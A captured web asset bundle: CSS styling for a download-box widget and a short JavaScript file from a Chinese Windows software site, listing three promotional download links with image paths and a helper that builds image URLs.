.inart_downbox{padding:0 15px;overflow:hidden;width:600px;margin:0 auto;background-color:#f2f2f2;border-radius:8px;}
.inart_downbox>a{display: block;width:98px;height:98px;float:left;margin:15px 15px 15px 0;overflow: hidden;border-radius:10px;}
.inart_downbox>a>img{margin:0!important;border-radius:18px;width:100%;}
.inart_downbox .inart_txt{width:300px;height:98px;float:left;padding:15px 0;position:relative;}
.inart_downbox .inart_txt>p:first-child>a{font-size:24px;}
.inart_downbox .inart_btn{float:right;}
.inart_downbox .inart_btn a{background:url(../images/down.png) 24px center no-repeat #0080FF;color:#fff;font-size:18px;width:100px;height:47px;line-height:47px;display:block;margin-top:40px;border-radius:15px;text-align:center;}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js
body_size: 566
content:
var jsonData = [{"name":"\u88c5\u673a\u5927\u5e08","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"\u70ed\u95e8\u5b89\u5353\u624b\u6e38\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/game\/","image":"\/uploads\/img\/20230607\/73e7a365536af2f58611ec03b4a2352b.jpg"},{"name":"\u70ed\u95e8\u5b89\u5353\u5e94\u7528\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/app\/","image":"\/uploads\/img\/20230607\/16323450fdfc68fb81ccef46c479f412.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}